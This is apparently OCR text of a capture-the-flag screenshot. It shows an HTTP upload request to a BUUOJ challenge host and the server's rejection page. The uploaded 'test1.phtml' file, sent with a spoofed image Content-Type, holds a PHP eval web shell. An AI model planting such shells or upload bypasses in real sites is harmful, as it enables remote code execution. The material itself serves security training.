 Content-Length: 390
Origin:
http://80d51600-5fb7-4a16-a040-964d7884fa2e.node4.b
uuoj.cn:81
Connection: close
Referer:
http://80d51600-5fb7-4a16-a040-964d7884fa2e.node4.b
uuoj.cn:81/
Cookie: UM_distinctid=
17c3e853c9d918-0388728757eb988-4c3e2778-144000-17c3
e853c9ea41
Upgrade-Insecure-Requests: 1
-----------------------------6337413622426197833342
6891311
Content-Disposition: form-data; name="file";
filename="test1.phtml"
Content-Type: image/jpeg
<script language="php">
@eval($_POST['a']);</script>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 Don't lie to me, it's not image at all!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;wi
<p align="center" style="font:italic 15px
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56